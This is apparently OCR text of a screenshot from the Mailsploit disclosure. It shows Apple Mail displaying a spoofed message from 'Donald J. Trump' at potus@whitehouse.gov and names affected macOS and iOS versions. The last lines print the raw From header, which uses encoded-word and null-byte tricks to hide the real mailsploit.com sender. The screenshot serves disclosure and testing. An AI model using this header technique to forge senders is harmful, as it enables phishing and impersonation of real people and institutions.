 Inbox (1 filtered message)
Get Mail New Message Archive Delete Junk Reply Reply All Forward Flag
Mailboxes Inbox (1) Sent Flagged
Sort by Date Filtered by: Unread
Donald J. Trump 01.12.17
Mailsploit: macOS ≤ 10.13.1 / iOS < 11.2 M...
This is a test message from Mailsploit.com.
If you are using a vulnerable mail client you...
Donald J. Trump
Mailsploit: mac
To:
Reply-To: potu
✓ potus@whitehouse.gov
Copy Address
Add to VIPs
New Email
Add to Contacts
Search for “Donald J. Trump”
This is a test me
If you are using
potus@whitehouse.gov.
If you did not asked to try out Mailsploit, please contact @
From: "Donald J. Trump"
<=?utf-8?b?cG90dXNAd2hpdGVob3VzZS5nb3Y=?==?utf-8?Q?=00?==?utf-8?b?
KHBvdHVzQHdoaXRlaG91c2UuZ292KQ==?=@mailsploit.com>